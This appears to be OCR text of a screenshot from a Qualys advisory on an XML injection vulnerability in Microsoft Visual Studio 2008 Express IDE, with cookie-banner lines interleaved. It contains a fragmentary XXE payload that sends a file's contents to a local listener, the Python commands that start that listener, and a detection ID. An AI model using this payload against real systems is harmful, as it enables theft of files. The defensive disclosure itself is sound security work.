
technologies on our site to enhance site navigation,
<?xml version=”1.0″ encoding=”UTF-8″?><!ENTITY % all
analyze site usage, and assist in our marketing
“<!ENTITY send SYSTEM ‘http://127.0.0.1:8000?%file;’>”>%all;
efforts. With your consent, we may also share
information about your website visit through these
technologies with third parties for analytics and
Run the following command for python:
advertising purposes.
python -m SimpleHTTPServer
python -m http.server (Python3)
Show details
Allow all
Once the python code is executed we will get below output
Customize
Server file is successfully accessed!!!
Reject all
Qualys has released
QID 372306
to detect the Microsoft Visual
Studio 2008 Express IDE XML Injection Vulnerability.